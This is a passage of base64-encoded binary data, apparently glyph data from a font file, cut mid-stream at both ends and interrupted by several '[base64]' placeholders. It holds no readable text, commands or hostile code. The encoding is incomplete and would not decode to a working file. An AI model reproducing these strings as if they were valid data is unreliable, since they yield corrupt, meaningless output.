gMCQkBhRi0YBQUCByI2TGJ5SEZqTTMaBQYDAQgKJDdOa4tZJkk9LQqOCTVVdkpLcVdBGh5ES1MBRGFBJAYCAwMHEyc9LjBNOywdEgUCAwoWKT0D/AIsSWFrcTQYPoB3aEsrAgIvT2d1ejoXB0VQp6GUelcUCRUjNioBU2xGKxERRF93RSE6KhiYAkBlejgXIFBTTj8nAQIiO09VVyYXIUpLRDUhAAAAAwAn//[base64]/5j+wgO/BDoAEAAZAAA3PgM3EyEDMwMjEyEDIxMBDgMHJRMjLTVPOigPUQJMonpRrTf9rTitTAHrDiU1SjIBhoT3lTh6hI1MAZb8Xf4rAT7+wgHUAg5IjYd9NwMC+AAB/7YAAAU9BDoAFQAAASMDIxMjASMBAzMTMxMzAzMBMwETIwM3Z1KsUl7+0+MBl7bFfmZOrE9aAR3b/onJzwHW/ioB1v4qAj4B/P5AAcD+QAHA/e/91wAAAQAl/[base64]/4DsrytiAQ6+8YDB/z5BDr8+AABACgAAAPYBDoADAAAASMDIxMzAzMBMwkBIwGLZlCtvK1QTgFu2/4/ARHMAc3+MwQ6/jYByv3z/dMAAAAB/9L//QO5BDoAFwAAAQMjEyEDDgUnIzczMj4ENxMDubytof7uPQsZJzhTdU82FR8yRzEeFA0GXgQ6+8YDof7KO4uMgWI5A6QxTmJlXiMBzwAAAAABACcAAATHBDoADAAAJQEzAyMTASMLASMTMwJCAarbvK2A/n13ioesvNr3A0P7xgLb/SUDBPz8BDoAAAABACcAAAO2BDoACwAAISMTIQMjEzMDIRMzAvqsUP6HUK68rlIBeVKsAc7+MgQ6/isB1QAAAQAnAAADtwQ6AAcAACEjEyEDIxMhAvusof6Goa68AtQDofxfBDoAAAEAbQAAA2wEOgAHAAABIQMjEyE3IQNS/uKirKL+5RsC5AOk/FwDpJYAAAAAAwBK/[base64]/jEODgEBPGJ7gHkuFjd5dWtPLwIPDv5aAaAICzNUa3JvLSIbUl1dTDACAQgG/OULAgEjPE1VVSYMG0lPTz4pAQEGBAMfBQcBAitIX2JfJQABACf+vwO3BDoACwAAEzMDIRMzAzMDIxMh466iAXqirKJvY5o4/WgEOvxdA6P8Xf4oAUEAAQB+AAADfgQ7ABcAACEjEw4BJy4DNxMzAw4BHgEXFjY3EzMCwq5KL18wV3RCFQgyrTIFARY1MjJiMGKuAYUODgECRXGQTQE8/sMmV0kzAgIQDAIdAAAAAAEAJwAABTgEOgALAAABAyETMwMhEzMDIRMBkaIBJ6GtogEnoq28+6u8BDr8XQOj/F0Do/vGBDoAAQAc/r8FLQQ6AA8AAAEDIRMzAyETMwMzAyMTIRMBhqIBJ6GtogEnoq2ihWSaOfvRvAQ6/F0Do/xdA6P8Xv4nAUEEOgACAGP//wPPBDoAEAAdAAABFx4DBw4DJyETIzchCwEXPgM3Ni4CJwHnx0pvSCAFBjtjiFH+c6H+GwGqW0fLLkczHwUEBBkwJwLFAgM1W3tHUIdhNwEDopj99P5pAgEiOUsrIUQ5JQMAAAMAJ///BPAEOgAOABsAHwAAARceAwcOAychEzMLARc+Azc2LgInASMTMwFOx0pvSCAFBjtjiFH+c7ysW0fLLkczHwUEBBkwJwIgrbytAsUCAzVbe0dQh2E3AQQ6/fT+aQIBIjlLKyFEOSUD/dMEOgACACf//wM2BDoADgAbAAABFx4DBw4DJyETMwsBFz4DNzYuAicBTsdKb0ggBQY7Y4hR/nO8rFtHyy5HMx8FBAQZMCcCxQIDNVt7R1CHYTcBBDr99P5pAgEiOUsrIUQ5JQMAAAAAAQAz/[base64]//qBSwEUQAdADkAAAEzPgMXHgMPAQ4FJy4DNyMDIxMzAQ4BHgMXFj4CPwE+AS4DJyYOBAcBQLsQSnWiaWiKTRgKDAgmOk9ke0lmiE8aCMJSrbytAQYEAggWKD4tTGlFJggNAwMIFik+LTBOPi8hFgUCb1yvh1ADA12RtFpmQH9yYkYmAgNYjK1Y/igEOv2uIk1PSTkkAgNAaYI/ZyFOT0k6JAICHjZJUVUnAAAAAv++AAADggQ7ABEAHgAAAQMjEyMBIwEuAzc+AzMDBh4CHwETJw4DA4K7rkrE/uPEATomMx4KAwZAaIhN1gUIGy8j5j/CKkg4IwQ6+8YBpf5bAcgXQExTKlB9Vy/+qyA6Lh4CAQFnAQEdMkUAAQAX/kcDVgYAADcAAAEjBz4DFx4DDwEzAw4DJy4BJzceATcyPgI/ASMTNjQuAScmDgIHAyMTIzczNzMHMwJ45y0aO0FJKFFhMAkHKwVaCStNcE0bMBkdEyoUJDAeEAUPBHcEFzYxJkE3LROIrdKAG38frSLmBLnvHTEjEwEBSXKKQv/94UR/YzoBAQsIkwcKASo9RRxZAsgmUkUtAQEcLjod/O0EuZewsAAAAAEASf/pA3AEUAAxAAAlFj4CPwEOAycuAz8BPgUXHgMHJzYuAicmDgIHIQchDgEeAwGnMUo3JAqjC0Noh1BsikoUCxAJIzZMYnpLVXdLIAOjAQohPjNKZUEkCQEzG/7VBAQGEyhAgQIhO00sAUyFYzgCAliMsl16Qn9xXkMjAgJCbIxNASpVRCwCAzphej2YJE1JQjMfAAAAAv/T//4FOQQ6ACIALwAAAQMXHgMHDgMnIRMjAw4FJyM3MzI+BDcTAQMXPgM3Ni4CJwOWSMlGb0ojBAY9ZIVO/nKh8DQJGCc6V3hRNRMfNEo1IRUNBU0B50DLK0Y0IAUECBwxJAQ6/mQBAjFWdEZOgVsxAQOh/so+jIuAYDgCmjFPZGdhJQHP/cz+jwEBIDZIKSE8LR0CAAACACf//wVZBDoAFgAjAAABIRMzAxceAwcOAychEyEDIxMzAQMXPgM3Ni4CJwFKAXlHrEjJRm9KIwQFPWWFTv5zW/[base64]/TsCyCZSRS0BARwuOh387QS+l6urAAABACf+nAO3BDoACwAAAQMhEzMDIQMjEyETAZGiAXqirLz+7z6sPv7pvAQ6/F0Do/vG/pwBZAQ6AAEAZ//oBe4FsAAsAAABAw4DJy4BJw4BJy4DNxMzAw4BHgEXFj4CNxMzAwYeAhcWPgI3EwXutgw7ZI1dVIMdN5RiVnFAFAiztLIEARQxLzdQNyAGtLqzBAIaNzI1SzIcBrMFsPveU5p1RAMDU1BNWwICTHeTSgQj+9whWFA6AgMuTV8uBCT73CVaTjYCAjFNXisEJAABAEb/5wT3BDoALAAAAQMOAycuAScOAScuAzcTMwMOAR4BFxY+AjcTMwMGHgIXFj4CNxME93oKNFl+VEhuGzF+U01kOREHeq16AwIOJicuQy0bBXutegMBEy0qLD0pFgV6BDr9KEuKaT0DAkVDQEwCAUVrhEIC2f0mGktGMgIDKUJRJgLa/SYeTUMwAQIrQ1AjAtoAAgAl//4DOQYWABYAIwAAASEDFx4DBw4DJyETIzczEzMDIQEDFz4DNzYuAicCkv78O8hMb0YdBQY7ZIlU/nO8mhuZOa05AQX+jE3KMEkzHQYEAhcvKQQ6/rACAzthgEhRjWk8AgQ6lwFF/rv9gf5FAgEoP1EsIUk/KwMAAAEAOP/qBckFxwA/AAABMzc+BRceAwcnNi4CJyYOBA8BIQchBw4BHgMXFj4CPwEOAycuBT8BIwMjEzMBfJQFDC1EXneSWGuSWCMEtAIJKlJIP2RQOyocCAUBthv+TQ0GBwYXMU06UHBMLg+wD1GBsXFSfFg4HAIJDZd2s/2zA0EeTJiKdlUvAgJRhq9hATt0XjwCAiVCW2ZtNCCYWCpjZF5JLwIDMFl6RgJptIJHAwI3WnmGj0RX/VcFsAAAAQAj/+kEygRRADUAAAEzPgMXHgMHJzYuAicmDgIHIQchDgEeAxcWPgI/AQ4DJy4DNyMDIxMzATuFDkNxo25Vd0sgA6MBCiE+M0plQSQJAWAb/qgEBAYTKEAvMUo3JAqjC0Noh1BqiEwWCYxQrbytAmhhs4dOAwJCbIxNASpVRCwCAzphej2YJE1JQjMfAQIhO00sAUyFYzgCAlSHrVv+MAQ6AAAC/8kAAAOvBbAACwAOAAABIwMjEyMDIwEzEyMBIQMC0XFNr01kxr4Cpp2jsP6YASo1Abb+SgG2/koFsPpQAloCHAAAAAL/sAAAAxAEOgALABAAAAEjAyMTIwMjATMTIwEzAycHAkBSM6w0S5G3AiGTrKT+1eUtAhwBKf7XASn+1wQ6+8YBwQE7REUAAAIARwAABV4FsAATABYAAAEhATMTIwMjAyMTIwMjEyMDIxMzASEDAWIBLgGOnaOwLnFNr01kxr7N/0yz/bMBTwEqNQJaA1b6UAG2/koBtv5KAbn+RwWw/KoCHAAAAgBAAAAEfAQ6ABMAGAAAATMBMxMjAyMDIxMjAyMTIwMjEzMBMwMnBwE7wwE/k6ykLFIzrDRLkbeVkTOtvK0BBOUtAhwBwQJ5+8YBKf7XASn+1wEp/[base64]/YoB2AAAAAACACIAAARtBDoAIwAmAAABHgMPASM3PgEuAS8BBwMjEycjIg4CDwEjNz4DNwMhARMhAylYbDkMCRmtGQYEGD48Jw1OrFUCL0RbOiAJGa0ZDTtlk2aNAxn+Gb7+8AJYCFF6lUykpTBjUjcDARP+TgG/CC5PajykpGCfckIFAd7+OAEwAAACADgAAAdOBbAAKwAuAAABNyEBMzYeAgcDIxM2LgIvAQcDIxMvASIOAgcDIxM2NyEDIxMzAyEDMxMBIQQjAwMo/kcEZYtRGwo8tDwHAiFIQF4bbbRzA2dHZUUoCjyzPRhZ/sBzs/2zcAKzx7zBATH+QgWjDf13A0R4olv+jwFyN2RMLwMDJv2YAnsRAidKakL+jwFxtm79awWw/XwChP2KAdgAAAIAJQAABg8EOgAoACsAAAEeAw8BIzc+AS4BLwEHAyMTJyMOAw8BIzc+ATchAyMTMwMhAyEBEyEEy1hsOQwJGa0ZBgQYPjwnDU6sVQJSOU4zHQgZrRkMMir+206tvK1TAkiNAxn+Gb7+8AJYCFF6lUykpTBjUjcDARP+TgG/BgYyTWQ4pKRYkDn+OwQ6/iIB3v44ATAAAAAAAv/K/kcDsQeIAEAASQAAAT4DNzYuAiclNxceAwcOAwceAwcOAyMnDgEHBhYXBy4DNz4DHwEyPgI3Ni4CLwE3AT8BFQMjAzUXAXs8YkkuBwUNKUMx/wAb6FKCWCoHBStEWjMwQCUNBAhEcp1gKDpQCAk6MU8qRC8YAgM0VnFAIDxdRCkGBg4vUDqCGgF6k5f8ZayPAzUBI0FeOy1RPiYCAZgBAztmilE7Y1E/GBhIV2IzXZ90QgECPDs+ViB5GEJPWzFEZEIfAQEuTWU4N11FKQIBlwOmqAMN/u8BEA4CAAAC/8v+RwM/BjIAPgBHAAABMj4CNzYuAiclNxceAwcOAwceAQcOAyMnDgEHBhYXBy4DNz4DOwEyPgI3Ni4CLwE3AT8BFQMjAzUXAV0qUEEsBgUUKjoh/vwb7EJ3WDEFAyQ2RiVFRgUFQ2uLTCo5UAgIODBPKUQwGAIDNVZxPyIpSjsnBgYZM0UnghoBJ5OX/GWsjwJoEig/LyU1IxECAZkBAihMbkctSjovEiF2TVF8VCsBAjw8PFceexhCT1sxRWRAHxctQSssPCQQAQGXAx6oAw3+7wEQDgIAAAAAAwBk/+oEUwXGAB0ALgA/AAABDgUnLgU/[base64]/6gOOBFAAGQAkAC8AABM+BRceAw8BDgUnLgM3ARY+AjchBh4CEyYOAgchNi4CWAklOk9ke0loik0YCgwJJTpPZHtJaIpOFwoBV0loRCcJ/i4EBSJJykNkRisKAdAEByRIAk1Af3RjRyYCA12RtFpmQH9yYkYmAgNckbRZ/pkDO2N9PTN1ZUUDMgM8YHc5MnFhQgAAAAEAugAABKEFxgAUAAABFzcBPgMzFwcjIg4CBwEjAzMBzQYwAUwTL0NcPzIUCR4qHhYK/fybpbwBcXN1Ayw0aVU1AqscKzQX+3kFsAABAJAAAAOuBFEAGAAAARc3Ez4DMzIWFwcuASMiDgIHASMDNwFwAR3LDyo8TTIcLBkeCA4IFB8ZEgf+gIN6pQE8SkwCHyhXRy4NDJYFBRIdIg/8tAQ6AQAABABk/3MEUwY1AAMABwAlAEMAAAEjEzMBIxMzAQ4FJy4FPwE+BRceBQcnPgEuAycmDgQHAw4BHgMXFj4ENwMNrUSt/tOtRa0BugwrQlt2lFpVgFs5HAIJJwssQ1x2lFlWgFs4HAEJsgYGBxk0UjxAZVA7KhsIJgYGCBo0UTxBZk86KRoIBLMBgvk+AYsBW06ajHdVLwICNlp4iJJI/U2ajHhXLwICNlp5iZNIBC5lZFtHLAICJEJbZ241/wAtZWRcSC0CAiNCWmhvNgAABABC/4kDjgS2AAMABwAhAD0AAAEjEzMDIxMzAT4FFx4DDwEOBScuAzcXDgEeAxcWPgI/AT4BLgMnJg4EBwJvrECs5qxArP5PCSU6T2R7SWiKTRgKDAklOk9ke0loik4XCqwEAggWKD4tTGlFJggNAwMIFik+LTBOPi8hFgUDRgFw+tMBbwFVQH90Y0cmAgNdkbRaZkB/cmJGJgIDXJG0WQEiTU9JOSQCA0Bpgj9nIU5PSTokAgIeNklRVScAAAAAAwBu/+gFmgdVAEoAZgByAAABHgUHAw4FJy4DJw4BJy4FNxM+AzcHDgMHAw4BHgMXFj4CNxMzAwYeAhcWPgI3Ez4BLgEnEwcnLgMHIg4CDwEnNz4DFzIeBBcBPgE/ARcHDgMHBJA7Vz4mEwEFXAgdLj9TaEAqTkM1EDaSYT1aQCcUAwZbDDpjkWMSOEsxGwdaAgUBChkrITdQNyAGRrVFBQUePTQ3SS0YBVsECA4tMZoLJjNdWlovGCQZEAMCdAMEHjVLMyNAPT0+QiT+IxotCRKRDwUeKzUbBa8EKkRYYmgx/cU3b2ZYQCMCARUpPChLWgICKERZZGgyAjtao3xMAp4CPFdnLf3EFjtBQDMhAgMvTV8uAa3+UylbTTMCAj1caCkCPSNgWUIGAcWBAQEpMCgBEx8oFRMBJC9RPCEBExwgHRMB/pIhRypgAWUhOjMqEAAAAAMAUP/oBLYF9QBIAGYAcgAAAR4DBwMOAycuAycOAScuBTcTPgM3Bw4DBwMOARQeAhcWPgI/[base64]/iYbKwkRkg0FHCkyGwREBVF3jUL+3kmVd0kCAREjMyNATQICJj5SWl4sASJRk3JGApcDNk5aJv7dETM5OS8fAQMqQ1El7OwiTUMtAQEaKzg7OBYBJBxTUDwGAcqBAQEUHSEbEhMfKBUSASQvUTwhARMcIB0TAf6JIkYrXgFlITozKxEAAAIAZ//[base64]/+cE9wWxAAcANAAAATchByEHIzcBAw4DJy4BJw4BJy4DNxMzAw4BHgEXFj4CNxMzAwYeAhcWPgI3EwG/FAKnEf7yF5wXAjh6CjRZflRIbhsxflNNZDkRB3qtegMCDiYnLkMtGwV7rXoDARMtKiw9KRYFegVFbGx/f/71/[base64]/[base64]/760k7NAbascKn+vQGWq3GrAXerc6sBTf5gq3CqAAAAAAH9eASmAA0F/AAHAAABByc3ITcXB/4oF5kqAb8TmSYFI30B6WwB2AAB/acFFgAYBhMAGQAAAT4DMzIeAg8BJzc2LgInJg4CByM3/dY3ZGFhNjBEKhEDA3MCAQEMGRYxYmNmNS4MBZUBKC8mIjpOLCcBFBIkHRQBAiUvKQF+AAAAAf6NBRX/QgZXAAUAAAE3MwcXB/6NFaAbG0gF5nGXcjkAAAAAAf6rBRb/qAZXAAUAAAEnPwEzB/7vREUWohMFFkt1gXsAAAAACPqm/[base64]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[base64]/pBNcFsABAAAABNi4CLwE3FzI2NzYuAiclNwUeAwcOAQceAw8BBh4CFxY+BDc+ASczFhQHDgUnLgM3Ah8DBR47MawcZIWYDgYLKEc2/tAcARlbiFkmCAuEazA5HAQEBwICECMfLUU1JRoPBRAMC6cIDgggMkZddklIYToVBAF1KFhLNAMCngGFhDFXQScCAZ4BAzppklp6pzUYS1tkMEYXOTMjAgMoQ1haVR9kx2Vkx2Q7gnxwVDABATVYdUIAAAABAGf/[base64]/LU5YBAGWAQIqTnRLLko6LxMQMT1HJU8AAAACAKD+1gMkBbAALgA4AAATNxcyNjc2LgIvATcXHgMHDgEHHgMPAQ4BHgEXDwEuAjY/ATYuAic1AQ4BByc+AT8BM6AbeYSbEAYLJ0k46hvSW4hXJAgLgWouNhoCBhQEBQMNDwOrEA0BBwQTBQQdOzEBrhF2VWg0TBAasQJ6lwGIhDNZRCkCAZgBAzxqk1l5pjYZTFtjL4kaNjYzFxoBGjs+Ph2FK1hIMwcB/cltu0NLQItRlwACAJP+xgMTBDoALQA3AAATNxc+Azc2Ji8BNxceAwcOAwceAw8BBhYXDwEuAjY/ATYuAicBDgEHJz4BPwEzkxyfK0s6JQYLSE7tG9VHd1QqBQQhNEYoJS8YBQQOBQgeAqsPDwUDAw0ECBsxJQGdEXZVaDRMEBqxAbmWAQEUKkEtTVcEAZYBAipOcksvSzwuExI3Q0wmYipNIBQBEiotLxZhIjsuHAL+em27Q0tAi1GXAAH/6f/nBi0FsAA1AAABIQMOBScjNzMWPgQ3EyEDBhQeARcWPgQ3PgEnNxYGBw4FJy4DNwPh/pVcDB4wSGqSYzARHkRiRy4dEgd1AtO7AxIoJjFNPCsfEwYPDAymCAEOCSM4TGR8TE9pPBQGBRL97kutrJ54RwGcAUBphYiALwKw+6kcRkAtAgMkQFVbWSRkxmQBZMZkQIV9blIuAgI+ZoRHAAAAAf/n/+gFKgQ6ADUAAAEDBhQeARcWPgQ3PgEnMx4BBw4FJy4DNxMjAw4FJyM3Mz4FNxMDpXkDEionKkAxIhgOBQ4JDKAJAg0IHS9CV25ET2g8EwZh7DMJGSc7V3hRNRYgM0o0IRUMBU0EOv0cHEhBLwECIzxOUU4eXrxfX7teOHhzZk0sAQE/ZoRGAkj+zT6Ni4BhOQKkAS9OYmZfJQHMAAEALv/nBjsFsAApAAABAwYUHgEXFj4ENz4BJzcWFAcOBScuAzcTIQMjEzMDIRMEvboCESglMU47Kx8TBhAKDKcKDgkkOE1lfUtPaDwTBi791m+1/bRyAipzBbD7pxtGPy4CAyVAVVpZJWTGZAFkxmRAhX5uUS4CAT9ng0cBJ/1/BbD9bgKSAAABAB7/6AU8BDoAKQAAASEDIxMzAyETMwMGFB4BFxY+BDc+ASczHgEHDgUnLgM3AqD+e1GsvKxSAYVSrHsDEyonKkAxIxgOBQ4JDKAIAw0IHS9CV25ET2k7EwYBzf4zBDr+KgHW/R4cSUIuAgIjPE5RTh5evF9evF44eXJnTCwBAT9mhEYAAAAAAQBm/[base64]/[base64]/5wRxBbAAJQAAASE3IQchAwYeAhcWPgQ3PgEnNxYGBw4FJy4DNwIh/ogcA6wc/n+gAwERKCYxTjssHxMGEAoLpgkBDwkkN0xkfExPaTwTBgUSnp78RxtHPy4CAyRBVFtZJGTGZAFlxWRAhX5uUS4CAT9mhEcAAAAAAQCG/+gD4QQ6ACMAAAEhNyEHIQMGFB4BFxY+BDc+ASczHgEHDgMnLgM3AaH+5RsC5Bv+5GEDEionJj0vIhkPBQwCDp8LCQoLOmWPXk9oPBMGA6SWlv20HEhCLwIBGy8/REUdUaBQUJ9QU6SCUAIBPmaERgABAGb/[base64]//AKYCiwP3AyIARgGG4ABMzUAA//8ApgKLBRMDIgBGAYafAGZmQAD///9m/mwCpAAAACcAQf/S/wMABgBB/gAAAQCzBDEB8wYTAAkAABM+ATcXDgEPASPFEWxTXi9DDhaqBKdrvEVKQotQewABAJEEF